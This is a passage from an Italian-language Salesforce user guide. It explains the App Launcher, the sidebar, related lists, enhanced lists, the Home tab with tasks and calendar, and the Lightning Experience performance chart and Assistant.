È possibile aprire più applicazioni connesse contemporaneamente. Le applicazioni connesse sono applicazioni installate dall'amministratore per esigenze di lavoro, ad esempio Gmail™ e Microsoft Office 365™. Ogni applicazione connessa si apre in una nuova finestra, pertanto impostare il blocco delle finestre pop-up in modo che le consenta da questa posizione, in caso contrario l'applicazione connessa non si apre.

Trascinare l'icona di un'applicazione da una posizione all'altra e ordinare le applicazioni in base a quelle usate più spesso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Visualizzazione del Programma di avvio app:

**•** "Utilizza funzioni Identity"

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per utilizzare un'applicazione:

> **•** Accedere all'applicazione come indicato nel proprio profilo utente o insieme di autorizzazioni.

Se non si visualizzano le applicazioni desiderate, fare clic su **Altri elementi** per visualizzare un maggior numero di applicazioni, oggetti ed elementi, oppure chiedere all'amministratore se sono disponibili altre applicazioni.

#### VEDERE ANCHE:

[Abilitazione del programma di avvio app](#page-823-0) [Autorizzazioni e accesso degli utenti](#page-479-0) [Panoramica sulleapplicazioni connesse](#page-5178-0)

## Descrizione delle pagine Salesforce

Le applicazioni Salesforce sono composte da schede e pagine. Gli oggetti standard come Account, Referenti e Lead, e altre funzioni come Chatter, di solito utilizzano delle schede e da ogni scheda è possibile spostarsi tra le pagine per interagire con le funzioni in uso. Ad esempio, se si desidera creare un record di account, si seleziona la scheda Account e viene visualizzata la Pagina iniziale Account. Fare clic su **Nuovo** per aprire la pagina Modifica account dove è possibile immettere le informazioni in merito all'account. Fare clic su **Salva** per visualizzare la pagina dei dettagli dell'account. Tornare alla Pagina iniziale Account dove sarà ora visualizzato il nuovo account.

Le schede di Salesforce possono avere più tipi di pagina, tra cui Pagina iniziale, Modifica e Dettagli, ed è possibile creare visualizzazioni elenco per alcuni oggetti. Chatter dispone di un tipo principale di pagina, il feed. Mentre Data.com ha un'interfaccia di ricerca. Anche i cruscotti digitali e i rapporti hanno i propri stili di pagina.

L'amministratore del sistema tipicamente imposta i layout di pagina per gli oggetti standard e abilita le funzionalità di navigazione che l'organizzazione può utilizzare; tuttavia, l'interazione con Salesforce risulta più semplice se si comprendono gli elementi di pagina più comuni per gli oggetti utilizzati più di frequente. Fra questi:

- **1.** Una barra dei *tag*, dove è possibile visualizzare e aggiungere i tag per un record.
- **2.** Un feed, dove è possibile aggiungere e visualizzare commenti relativi a un record.
- **3.** Un'intestazione laterale dalla quale eseguire operazioni quali ricerche e creazione rapida di nuovi record.
- **4.** Le sezioni del record, con campi e link chiave.
- **5.** Gli elenchi correlati, che raggruppano e visualizzano i link ad altri record associati a quello che si sta visualizzando. Se lo si desidera, è possibile modificare l'ordine degli elenchi correlati nella pagina.
- **6.** Diversi link che consentono di spostarsi nella pagina o di posizionarsi su pagine diverse o su siti esterni.

Osserviamo ora questi elementi in una pagina dei dettagli dell'account.



#### VEDERE ANCHE:

- [Panoramica sui tag](#page-186-0)
- [L'intestazione laterale di Salesforce](#page-61-0)
- [Navigazione nelle pagine iniziali degli oggetti](#page-24-0)
- [Panoramica sulla scheda Pagina iniziale](#page-25-0)

## <span id="page-61-0"></span>L'intestazione laterale di Salesforce

La colonna dell'intestazione laterale visualizzata sul lato sinistro della maggior parte delle pagine Salesforce offre un accesso comodo ai seguenti link e comandi.

**•** Ricerca

Utilizzare la casella di ricerca dell'intestazione se non si dispone della ricerca dall'intestazione laterale.

- **•** Il link [Tag](#page-189-0) e l'elenco a discesa Tag recenti
- **•** L'elenco a discesa [Divisioni](#page-64-0)
- **•** L'elenco a discesa [Crea nuovo](#page-94-0)
- **•** Una scelta rapida Calendario all'ultima visualizzazione calendario utilizzata
- **•** L'elenco [Elementi recenti](#page-29-0)
- **•** [Messaggi e avvisi](#page-67-0)
- **•** [Link personalizzati](#page-66-0)
- **•** Un collegamento rapido al [Cestino](#page-182-0)

Le opzioni nell'intestazione laterale variano a seconda delle funzioni abilitate e se l'amministratore ha personalizzato il layout di pagina.

## Come visualizzare e nascondere l'intestazione laterale comprimibile

Se l'amministratore ha abilitato l'intestazione laterale comprimibile, è possibile visualizzarla o nasconderla secondo necessità.

Nota: Gli utenti dei call center non vedranno le chiamate in arrivo se l'intestazione laterale viene compressa.

Fare clic sul bordo dell'intestazione laterale per aprirla o chiuderla secondo necessità.





Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## Utilizzo degli elementi correlati direttamente dal record che si sta visualizzando

Nei record Salesforce, i link e i dettagli relativi ai record associati vengono raggruppati all'interno degli elenchi correlati. Alcuni elenchi correlati consentono di eseguire operazioni comuni per l'oggetto correlato, ad esempio creare nuovi record o allegare file.

Ad esempio, il record Lead offre numerosi elenchi correlati, incluso Attività aperte, che elenca le attività aperte e i campi attività chiave. In questo elenco correlato è possibile creare una nuova operazione, una nuova attività o una nuova richiesta di incontro. Quando viene chiusa un'operazione correlata al lead, un link a tale operazione viene visualizzato nell'elenco correlato Cronologia attività del record del Lead, che visualizza gli stessi campi chiave di Attività aperte e offre altre operazioni comuni.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: Tutte le versioni

Gli elenchi correlati che possono essere visualizzati e utilizzati dall'utente sono determinati da:

- **•** Autorizzazioni utente
- **•** Personalizzazioni dell'interfaccia utente e del layout di pagina effettuate dall'amministratore Salesforce
- **•** Personalizzazioni che l'utente può effettuare

È facile organizzare e accedere agli elenchi correlati. Procedere nel modo seguente.



- **1.** Scorrere la pagina fino a trovare l'elenco correlato desiderato.
- **2.** Se nell'organizzazione sono abilitati i link effetto di attivazione per gli elenchi correlati, fare clic su un link per visualizzare l'elenco in una finestra pop-up.
- **3.** Fare clic su **Personalizza pagina** per selezionare e organizzare gli elenchi correlati disponibili che si desidera visualizzare.

## Apertura degli elementi visualizzati di recente

Nella sezione Elementi recenti dell'intestazione laterale di Salesforce è presente un elenco di un massimo di 10 elementi (record, documenti, oggetti personalizzati e simili) aggiunti, modificati o visualizzati più di recente.

Per aprire la pagina dei dettagli o di modifica di uno qualsiasi di questi elementi, fare clic sul link corrispondente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

- Suggerimento: Se la propria organizzazione ha abilitato i dettagli effetto di attivazione è possibile passare con il mouse sopra a qualsiasi elemento dell'elenco Elementi recenti per visualizzare le informazioni chiave relative al record prima di fare clic nella pagina dei dettagli o di modifica di quel record.
- Nota: Gli Elementi recenti possono mostrare meno di 10 elementi se sono stati da poco eliminati degli elementi visualizzati di recente. Analogamente, gli elenchi Recenti nelle pagine iniziali delle schede (ad esempio l'elenco Lead recenti) possono mostrare meno di 10 o 25 elementi se di recente sono stati eliminati degli elementi.

## Utilizzo degli elenchi ottimizzati

Gli elenchi ottimizzati offrono la possibilità di visualizzare, personalizzare e modificare i dati degli elenchi per velocizzare la produttività giornaliera. Per utilizzarli, è necessario innanzitutto che vengano abilitati dal proprio amministratore.

Gli elenchi ottimizzati consentono di:

- **•** Spostarsi tra i risultati dell'elenco facendo clic sull'icona della prima pagina (**<<**), su **Precedente**, su **Successiva** o sull'icona dell'ultima pagina (**>>**) nella parte inferiore dell'elenco.
- **•** Passare a una pagina specifica di risultati inserendo un numero nella casella di testo, nell'angolo in basso a destra, quindi premendo INVIO.
- **•** Creare una nuova visualizzazione facendo clic su **Crea nuova visualizzazione**. Modificare, eliminare o aggiornare la visualizzazione corrente facendo clic rispettivamente su **Modifica**, **Elimina**  $\circ$   $\bullet$ .
- **••** Modificare il numero di record visualizzati per pagina. Fare clic su nell'angolo in basso a sinistra dell'elenco e scegliere l'impostazione desiderata. È possibile visualizzare 10, 25, 50, 100 o 200 record alla volta. Quando si modifica questa impostazione, si ritorna alla prima pagina dei risultati.

La modifica delle preferenze relative al numero di record visualizzati per pagina viene applicata a tutti gli elenchi di tutte le applicazioniSalesforce, non solo in quello visualizzato in quel momento. Se inoltre la preferenza viene modificata inserendo 200, un messaggio avvisa l'utente di possibili problemi di prestazioni.

**•** Cambiare la larghezza di una colonna trascinando il lato destro dell'intestazione di colonna con il mouse. Qualsiasi modifica apportata alla larghezza delle colonne è specifica per quell'elenco in particolare e viene mantenuta alla visualizzazione successiva dell'elenco.

Se si aggiungono o rimuovono colonne da un elenco, qualsiasi personalizzazione alla larghezza delle colonne di quell'elenco viene eliminata automaticamente.

- **•** Cambiare l'ordine in cui è visualizzata una colonna trascinando tutta l'intestazione della colonna con il mouse fino alla posizione desiderata. Se si dispone dell'autorizzazione per modificare la definizione dell'elenco, le modifiche vengono salvate automaticamente per tutti gli utenti che visualizzano l'elenco. Se, invece, non si dispone di tale autorizzazione, le modifiche vengono eliminate quando si abbandona quella pagina.
- **•** Cambiare il numero e l'ordine delle colonne visualizzate facendo clic su **Modifica** accanto all'elenco a discesa nell'angolo in alto a sinistra.
- **•** Se il proprio amministratore ha abilitato la modifica in linea per l'organizzazione, modificare i singoli record direttamente dall'elenco facendo doppio clic sui singoli valori di campo. Se il proprio amministratore ha concesso l'autorizzazione "Modifiche globali da elenchi", è possibile modificare fino a 200 record per volta.
- **•** Nelle visualizzazioni elenco account, referenti e lead, fare clic sul link **Apri calendario** nella parte inferiore della pagina per aprire la visualizzazione settimanale di un calendario sotto l'elenco. Quindi, è possibile trascinare un record dall'elenco a una finestra temporale nel calendario per creare velocemente un evento associato al record. Tenere presente che la disponibilità della funzione Pianificazione con trascinamento della selezione è regolata dall'amministratore.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per utilizzare la modifica in linea in un elenco ottimizzato:

**•** "Modifiche globali da elenchi"

## Navigazione all'interno di elenchi lunghi

Molte pagine di elenchi di Salesforce dispongono dei seguenti strumenti per la gestione di una grande quantità di dati:

**•** Per visualizzare un elenco di elementi filtrati, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.

Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.

- **•** In cima a un elenco, fare clic su una lettera per visualizzare gli elementi corrispondenti a tale lettera, oppure su **Altro** per visualizzare elementi con nomi che iniziano con numeri o simboli. Fare clic su **Tutti** per visualizzare tutti gli elementi che corrispondono ai criteri della visualizzazione corrente.
- **•** Per ordinare gli elementi delle visualizzazioni elenco in base ai dati presenti in una determinata colonna, fare clic sulla relativa intestazione. In questo modo i dati di testo vengono elencati in ordine alfabetico e quelli numerici in ordine crescente. Per quanto riguarda le date, la prima posizione è occupata dalla data più recente. Per invertire l'ordine, fare nuovamente clic sull'intestazione della colonna.
	- Nota: È possibile ordinare in base a qualunque campo personalizzato, ad eccezione degli elenchi di selezione a selezione  $\sqrt{2}$ multipla. Per le organizzazioni con oltre due milioni di utenti, le visualizzazioni elenco utenti non vengono ordinate. Le organizzazioni con più di 2 milioni di utenti possono contattare Salesforce per riabilitare l'ordinamento.
- **•** Fare clic sul link **Pagina precedente** o **Pagina successiva** per accedere alla serie di elementi precedente o successiva nella visualizzazione corrente.
- **•** In fondo a un elenco, fare clic sul link **meno** o **più** per ridurre o aumentare il numero di elementi per pagina.

In alcuni elenchi correlati con numerosi elementi, sono disponibili i seguenti link:

- <span id="page-64-0"></span>**•** Fare clic su **Mostra più [numero]** per aumentare il numero di elementi nell'elenco.
- **•** Fare clic su **Vai all'elenco** per visualizzare una pagina secondaria dell'intero elenco correlato.

## Modifica della divisione di lavoro

È possibile modificare i record visualizzati selezionando la divisione in cui attualmente si lavora.

È possibile modificare in qualsiasi momento la divisione in cui si sta lavorando e ignorare la divisione predefinita a cui si era assegnati in origine per alcuni rapporti e ricerche.

**•** Dal campo Divisioni dell'intestazione laterale, selezionare la divisione in cui si desidera lavorare.

Nota: i record creati vengono assegnati alla divisione predefinita, non a quella in cui si lavora. È possibile impostare in modo esplicito una divisione diversa da quella predefinita quando si crea il record.

VEDERE ANCHE:

[Panoramica sulle divisioni](#page-406-0) [Generazione di rapporti con le divisioni](#page-412-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## Gestione del proprio lavoro dalla scheda Pagina iniziale

## Panoramica sulla scheda Pagina iniziale

Dalla scheda Pagina iniziale, è possibile:

- **•** Creare un post di Chatter (se l'organizzazione utilizza Chatter)
- **•** Visualizzare le istantanee dei cruscotti digitali
- **•** Visualizzare operazioni e calendario
- **•** Esequire ricerche nel feed ( $\mathbb{Q}$ )

È inoltre possibile utilizzare i componenti dell'intestazione laterale, ad esempio Crea nuovo/a, Elementi recenti e Link personalizzati, che verranno visualizzati anche in altre pagine Salesforce. Il layout della scheda Pagina iniziale, i componenti dell'intestazione laterale e i link vengono abilitati e configurati dall'amministratore.

Nella scheda Pagina iniziale possono essere visualizzati banner di avviso che informano quando sono disponibili aggiornamenti per client desktop come Connect Offline.

#### VEDERE ANCHE:

[Navigazione nelle pagine iniziali degli oggetti](#page-24-0)

## Modifica del cruscotto digitale della scheda Pagina iniziale

L'amministratore può creare schede Pagina iniziale personalizzate che visualizzano componenti personalizzati quali un'istantanea dei cruscotti digitali o il logo dell'azienda. Se la scheda Pagina iniziale contiene un'istantanea dei cruscotti digitali, è possibile modificare le impostazioni degli stessi.

Fare clic su **Personalizza pagina** nella sezione Cruscotto digitale della scheda Pagina iniziale se questa contiene un cruscotto digitale. Utilizzare questa pagina per selezionare un cruscotto digitale diverso da visualizzare nella scheda Pagina iniziale. Fare clic su **Aggiorna** per aggiornare i dati nel cruscotto digitale.

## Utilizzo delle operazioni e del calendario nella Pagina iniziale

 $\boldsymbol{\sigma}$ Nota: Le sezioni Operazioni personali e Calendario vengono visualizzate nella Pagina iniziale se sono state incluse come componenti nel layout della pagina iniziale.

Dalla Pagina iniziale, è possibile visualizzare, creare e modificare operazioni ed eventi. Se è installato Salesforce per Outlook, l'utente può essere in grado di sincronizzare gli elementi di Outlook con Salesforce in modo tale che appaiano nelle sezioni Operazioni personali e Calendario.

Nella sezione Operazioni personali, è possibile:

**•** Fare clic su **Nuovo** per creare un'operazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le schede e le opzioni dell'elenco a discesa Crea nuovo disponibili variano a seconda delle autorizzazioni di cui si dispone e della versione di Salesforce in uso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**•** Visualizzare un elenco di operazioni assegnate all'utente. Possono essere visualizzate fino a quindici operazioni; per visualizzare tutte le operazioni, fare clic su **Mostra altro**.

identifica operazioni che fanno parte di una serie ricorrente.

- **•** Scegliere una fascia oraria nell'elenco a discesa per modificare le operazioni che vengono visualizzate.
- **•** Assegnare i messaggi email non risolti ai record; per visualizzare tutti i messaggi email non assegnati, fare clic su **Voci non risolte personali**.
- **•** Se la propria organizzazione ha abilitato i link effetto di attivazione per l'elenco Operazioni personali, passare con il mouse sopra l'oggetto di un'operazione per visualizzarne i dettagli in una sovrapposizione. In alternativa, fare clic sull'oggetto di un'operazione per aprire la pagina dei dettagli di tale operazione.
- **•** Fare clic su **X** per chiudere un'operazione.

Nella sezione Calendario è possibile:

- **•** Fare clic su **Nuovo evento** per creare un nuovo evento.
- **•** Fare clic sulla sottoscheda Incontri pianificati per visualizzare un elenco degli eventi pianificati per i prossimi sette giorni. La scheda visualizza un massimo di 50 eventi al giorno.
	- **-** *o* identifica gli eventi che fanno parte di una serie ricorrente.
	- **–** identifica gli eventi con invitati. Gli eventi di cui sono titolari più persone non sono disponibili nella versione Personal Edition.
	- **–** Se la propria organizzazione ha abilitato i link effetto di attivazione pagina iniziale per gli eventi, passare con il mouse sopra l'oggetto di un evento per visualizzarne i dettagli in una sovrapposizione interattiva. In alternativa, fare clic sull'oggetto di un evento per aprire la pagina dei dettagli di tale evento.
- **•** Fare clic sulla sottoscheda Incontri richiesti per visualizzare gli incontri richiesti non confermati. La scheda visualizza un massimo di 100 incontri richiesti.
	- **–** Fare clic sull'oggetto dell'incontro per visualizzare la pagina dei dettagli nella quale è possibile annullare e riprogrammare l'incontro.
	- **–** La colonna Risposte mostra il numero di invitati che hanno risposto alla richiesta di incontro.
	- **–** Una volta confermato, l'incontro verrà visualizzato nella sottoscheda Incontri pianificati.

Se la sottoscheda Incontri richiesti non appare, chiedere all'amministratore di Salesforce di aggiungerla alla sezione Calendario.

- <span id="page-66-0"></span>• Visualizzare un piccolo calendario del mese in corso. Per modificare il mese visualizzato, fare clic su  $\Box$  e  $\Box$ .
- **•** Spostarsi fra le diverse visualizzazioni del calendario e fare clic sulle icone sotto il piccolo calendario mensile in funzione delle proprie esigenze.

## Visualizzazione dei link personalizzati nella scheda Pagina iniziale

Questa sezione viene visualizzata nella scheda Pagina iniziale a seconda del proprio layout di pagina iniziale personalizzato.

La sezione Link personalizzati nella scheda Pagina iniziale contiene link a siti Web o pagine Salesforce che sono utili per tutti i membri dell'organizzazione. L'amministratore imposta quali link vengono visualizzati in questa sezione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

## <span id="page-67-0"></span>Visualizzazioni di messaggi e avvisi

La sezione Messaggi e avvisi dell'intestazione laterale della scheda Pagina iniziale visualizza gli annunci personalizzati dall'amministratore dell'organizzazione. La sezione Messaggi e avvisi non è disponibile nella versione Personal Edition.

#### VEDERE ANCHE:

[Ricerca di aggiornamenti di client desktop](#page-19-0)

## <span id="page-67-1"></span>Grafico delle prestazioni

Utilizzare il grafico delle prestazioni della Pagina iniziale di Lightning Experience per tenere traccia dei risultati di vendita o delle prestazioni del team monitorare le prestazioni del proprio team di vendita rispetto a un obiettivo personalizzabile.

Il grafico delle prestazioni visualizza i dati basati sulle opportunità del team di vendita, se è stato associato un team. In caso contrario, il grafico visualizza le opportunità di cui l'utente è titolare. Vengono visualizzate solo le opportunità per il trimestre di vendita in corso che sono state chiuse o aperte con una probabilità superiore al 70%.

- **•** Chiuse: la somma delle opportunità chiuse.
- **•** Aperte (>70%): la somma delle opportunità aperte con una probabilità superiore al 70%. La linea blu nel grafico è il totale combinato delle opportunità chiuse e delle opportunità aperte con una probabilità superiore al 70%.
- **•** Obiettivo: l'obiettivo di vendita personalizzabile per il trimestre. Questo campo è specifico del grafico delle prestazioni e non influisce sulle quote di previsione né su altri tipi di obiettivo. Fare clic su per impostare l'obiettivo.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Passare il cursore del mouse sul grafico per visualizzare gli ammontare chiusi e impegnati delle opportunità in diverse date. Se si passa il mouse su una data quando un'opportunità è stata chiusa o impostata su una probabilità superiore al 70%, appare un punto blu e in una finestra vengono visualizzati altri dettagli dell'opportunità.

#### VEDERE ANCHE:

[Autorizzazioni e impostazioni della Pagina iniziale di Lightning Experience](#page-412-1) [L'Assistente](#page-68-0)

## <span id="page-68-0"></span>L'Assistente

Utilizzare l'Assistente nella pagina iniziale di Lightning Experience per visualizzare le operazioni e gli aggiornamenti più importanti nel corso della giornata.

Fare clic su operazioni, lead o opportunità differenti per accedere alla pagina dei dettagli del record. È inoltre possibile fare clic sulla casella negli elementi delle operazioni per chiuderli.



Gli elementi dell'Assistente appaiono nel seguente ordine:

- **•** Operazioni scadute
- **•** Operazioni in scadenza oggi
- **•** Lead assegnati all'utente oggi

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Opportunità con operazioni scadute
- **•** Opportunità senza attività per 30 giorni
- **•** Opportunità senza attività aperta



#### VEDERE ANCHE:

[Autorizzazioni e impostazioni della Pagina iniziale di Lightning Experience](#page-412-1) [Grafico delle prestazioni](#page-67-1)

## Gestione delle relazioni e dei dati con i record

### Visualizzazione e condivisione dei record

### Ricerca e visualizzazione di record e dati

Per visualizzare i dati, utilizzare le schede, la ricerca o gli elenchi.

Gran parte dei dati Salesforce è archiviata in singoli record e organizzata all'interno di oggetti. Ad esempio, l'oggetto Account presenta tutti i record account dell'utente. Se l'azienda Acme è uno dei propri account, si avrà un record account relativo ad Acme.

